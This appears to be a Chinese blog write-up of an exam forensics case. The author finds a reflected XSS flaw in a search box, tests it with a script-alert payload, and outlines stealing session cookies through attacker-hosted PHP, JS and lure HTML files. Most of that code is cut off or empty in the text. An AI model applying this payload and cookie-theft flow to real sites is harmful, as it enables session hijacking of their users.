0x00前言

这其实是电子数据取证的期末考试案例,考的是云服务器取证。看着很像有xss漏洞的样子,抱着试一试的心态测试了一下,哈哈还真有。后来上网查了一下,好像是被曝出有前台xss漏洞的laysns v2.2.0。不管了,修复是不可能去修复了,有漏洞我就先攻击一波再说。

0x01漏洞检测

看到搜索框,心中就燃起了炽烈的求知欲。前段时间有个大佬教了我一段JS代码,一直不明白什么意思,不如搜一搜。



1 | <script>alert('xss')</script> |

输入以上代码,就在按下回车的那一刻,突然弹出下面这么一个东西,下了我一跳。

好了,果然存在反射型xss,开始攻击。

0x02跨站脚本攻击

在攻击之前,一直不明白,为什么这种漏洞叫Cross-site Script。一般测试都只是Script attack,并没有Cross-site。但实际攻击中的JS恶意代码肯定是在攻击者的站点下面。那么,实施什么攻击好呢?盗取cookie吧,简单又惬意。好了,不说废话了,上脚本。

首先在攻击站点创建cookie.txt用来接收cookie,创建hack.php作为手机cookie的接口,代码如下

1 |

|

接着创建JS脚本hack.js,代码如下

1 | var img = new Image(); |

最后创建一个HTML页面来诱导用户hack.html,代码如下

1 | <a href="http://localhost/sns/search.html?ks=%3Cscript+ |

脚本准备好了,接下来就是实施攻击了,打开hack.html,点击click me,页面跳转,cookie.txt收到cookie。用该cookie进行登录。

登录成功,攻击完成!

0x03结语

由于前端不是很熟,没法实现更高级的攻击,但也学习了一波xss,感受到了跨站脚本攻击的魅力。不过现在的网站,主流浏览器都有各种应对xss的防御策略,想要实施更深层的攻击,还是要继续学习!此篇博客毫无技术含量,仅作学习之余以放松。